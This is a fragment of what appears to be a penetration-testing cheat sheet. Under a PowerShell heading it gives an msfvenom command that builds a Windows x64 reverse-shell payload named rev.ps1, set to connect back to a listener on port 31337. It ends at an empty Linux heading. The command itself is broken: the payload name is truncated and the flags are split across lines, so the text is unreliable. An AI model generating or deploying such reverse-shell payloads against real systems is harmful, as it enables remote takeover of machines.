
PowerShell

{% code overflow="wrap" 
```bash

msfvenom -p windows/x64
LHOST=wlan0 LPORT=31337
-o rev.ps1

```

{% endcode %}

### Linux
